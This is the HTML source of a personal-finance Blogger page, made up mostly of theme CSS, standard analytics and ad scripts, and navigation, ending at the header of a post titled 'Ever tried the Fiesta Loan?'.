#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#272727;text-decoration:none;font-family:'Poppins', sans-serif;font-size:14px;line-height:1.5em;font-weight:500}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50}
body#layout .row {width: 800px;}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout .admin {display: block !important;}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:32.9%;float:left;margin-right:5px}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.081%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1078px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;max-width:275px}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 920px) {
#menu-main-nav{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
    }
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:26px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivTSA9UuwWgbsm4qWG06K5LmmF0_iyV6q29dvRL_YzTYTt_IJd5LKr6FdKshyphenhyphenS5d69EGzoxVx-CAXCNYMN7CQWun1Y9IQsj3qLIgJtihl-Lskrc3EG165nB_vVnr0IElQx8WwKzcqkioI/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '259134321384968');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=259134321384968&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9104315399404696 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Montserrat"></head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
7
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.vernongo.com/' itemprop='url'>
<a href='https://www.vernongo.com/'>The Lazy Investor's Way</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Business, Personal + Finance</span></p>
</div>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0002";
    google_ad_slot = "1651579943";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_header-ads_AdSense5_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.vernongo.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.vernongo.com/p/portfolio.html' itemprop='url'>Portfolio</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/speaking.html' itemprop='url'>Speaking</a></li>
<li itemprop='name'><a href='http://bit.ly/PodcastontheGo' itemprop='url'>My Podcast</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Column?&max-results=7' itemprop='url'>Investing-on-the-Go</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Real%20Estate?&max-results=7' itemprop='url'>Real Estate</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/People?&max-results=7' itemprop='url'>People</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/policy.html' itemprop='url'>Policy</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'></div>
</div>
<div class='main section' id='main' name='Main Posts and Comments System'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlgR4QOEBTIl5t-8jvqlb16kp4cwN-n7X1dV_F1yKFd3KhRHGuYS6Lph3i7q8wfiWTI5Iv3Q0qowAn-ycTNuAQpRgBU7szqDGd8rjmDXUB089SaIbxGN4KlUr-GCNwk_nJVex20S5RKvk/s400/DSC_0018.JPG' itemprop='image'/>
<meta content='https://www.vernongo.com/2016/01/ever-tried-fiesta-loan.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.vernongo.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Fiesta' property='v:title' rel='v:url'>Fiesta</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/fiesta%20loan' property='v:title' rel='v:url'>fiesta loan</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Finance' property='v:title' rel='v:url'>Finance</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/loan' property='v:title' rel='v:url'>loan</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Loans' property='v:title' rel='v:url'>Loans</a></span>
<brc>/</brc>
<span>Ever tried the Fiesta Loan?</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Ever tried the Fiesta Loan?
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16598314349990091798' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16598314349990091798' rel='author' title='Vernon Joseph Go'>
<span itemprop='name'><i class='fa fa-user'></i>
Vernon Joseph Go</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2016/01/ever-tried-fiesta-loan.html&title=Ever tried the Fiesta Loan?' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2016/01/ever-tried-fiesta-loan.html&title=Ever tried the Fiesta Loan?' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2016/01/ever-tried-fiesta-loan.html&title=Ever tried the Fiesta Loan?' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2016/01/ever-tried-fiesta-loan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlgR4QOEBTIl5t-8jvqlb16kp4cwN-n7X1dV_F1yKFd3KhRHGuYS6Lph3i7q8wfiWTI5Iv3Q0qowAn-ycTNuAQpRgBU7szqDGd8rjmDXUB089SaIbxGN4KlUr-GCNwk_nJVex20S5RKvk/s400/DSC_0018.JPG&description=Ever tried the Fiesta Loan?' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2016/01/ever-tried-fiesta-loan.html&title=Ever tried the Fiesta Loan?' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
